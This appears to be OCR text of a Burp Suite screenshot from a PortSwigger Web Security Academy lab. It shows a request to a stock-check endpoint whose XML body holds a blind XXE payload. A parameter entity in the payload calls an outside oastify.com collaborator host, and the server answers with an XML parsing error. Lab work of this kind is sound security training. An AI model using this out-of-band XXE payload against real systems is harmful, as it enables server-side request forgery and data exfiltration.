 Send
Cancel
< ▼
> ▼
Target: https://0a91008703c3aa7b8322ebdb000100be.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a91008703c3aa7b8322ebdb000100be.web-security-academy.net
3 Cookie: session=vdrzpnfYnG9YLlbzDNebBrPPvaBTO89D
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a91008703c3aa7b8322ebdb000100be.web-security-academy.net/product
?productId=1
9 Content-Type: application/xml
10 Content-Length: 220
11 Origin: https://0a91008703c3aa7b8322ebdb000100be.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY % carsaid SYSTEM
"http://4puaqgqohuptezykx8u75ij5jwpodg15.oastify.com"> %carsaid; ]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"